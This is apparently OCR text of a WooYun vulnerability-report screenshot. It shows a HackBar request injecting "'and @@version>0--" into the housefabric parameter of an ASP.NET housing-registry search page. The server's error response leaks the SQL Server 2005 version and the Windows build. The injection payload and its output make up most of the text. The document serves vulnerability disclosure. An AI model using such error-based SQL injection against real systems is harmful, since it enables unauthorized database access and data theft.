 在将 nvarchar 值 'Microsoft ...
2/anmai//Asset//Hc
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:// /anmai//Asset//House/HouseRegistersearch.aspx?housebelong=1&housefabric='and
@@version>0--&housemode=&buildquality=&register_date_begin=&register_date_end=2015-3-9&build_date_begin=&
build_date_end=2015-3-9&sel_buildarea=&txt_buildarea=&sel_occupyarea=&txt_occupyarea=&sel_houseusearea=&
txt_houseusearea=&sel_worth=&txt_worth=&housename=aaa&houseaddress=aaa&hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org